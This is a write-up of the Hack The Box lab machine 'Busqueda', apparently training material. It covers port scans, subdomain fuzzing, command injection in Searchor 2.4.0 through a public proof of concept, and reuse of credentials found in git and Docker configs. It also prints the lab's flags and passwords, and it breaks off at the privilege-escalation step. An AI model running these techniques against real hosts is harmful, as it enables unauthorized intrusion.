HTB_Busqueda: Pentration Testing Report
| Name | item |
|---|---|
| Platform | Hack The Box |
| Date | 2025-07-27 17:14:03 |
| Auth | Blackwin |
| Tools used | nmap; gobuster; brupsuite; wpscan |
| Key words | Commond Injection; Python rev shell; |
| Ip address | 10.10.11.208 |
| Flag | proof.txt: 9e89507dcfd2001796d15b5eae75a18clocal.txt: 53825454332a4b5d2c4b14a7315ec6d4 |
1. Initial Reconasission

Port scanning
- rustscan -a 10.10.11.208 --scripts none --ulimit 5000 | tee scans/rustscan

- sudo nmap -sCV -p22,80 10.10.11.208 -oN scans/nmap
- sudo nmap -sCV -p- --open 10.10.11.208 -oN scans/nmap-all
2. Enumeration
add domain
echo 10.10.11.208 searcher.htb | sudo tee -a /etc/hostsenum sundomain
ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt -H 'Host:FUZZ.searcher.htb' -u "http://FUZZ.searcher.htb"
echo 10.10.11.208 gitea.searcher.htb | sudo tee -a /etc/hostsWeb Enum
default page 
the version: Searchor 2.4.0 
test 
POST Data
POST /search HTTP/1.1
Host: searcher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://searcher.htb
Connection: keep-alive
Referer: http://searcher.htb/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
engine=Google&query=admin3. Initial Shell
based on the version: Searchor 2.4.0, I search for vulns and found this: https://github.com/advisories/GHSA-66m2-493m-crh2https://nvd.nist.gov/vuln/detail/CVE-2023-43364https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection
according to nikn0laty's poc, I successfully get the shell 
4. Post-Enumeration
get flag: 
at the /home/svc/.gitconfig, the git directory is:/var/www/app 
check the git directory 
and under .git/config, I found a credential:cody:jh1usoih2bkjaspwe92 
log in with cody:jh1usoih2bkjaspwe 
but there is nothing valuable, but I can use this password to log with svc via ssh. It's the svc's password. python shell
5. Root Shell


but I have no right to read any file under this directory. but use docker-inspect I retrived some credential
yuiu1hoiu4i5ho1uh
jI86kGUuj87guWr3RyFand with administrator:yuiu1hoiu4i5ho1uh I logged in to the gitea site

at herem I can look up the content of /opt/scripts 
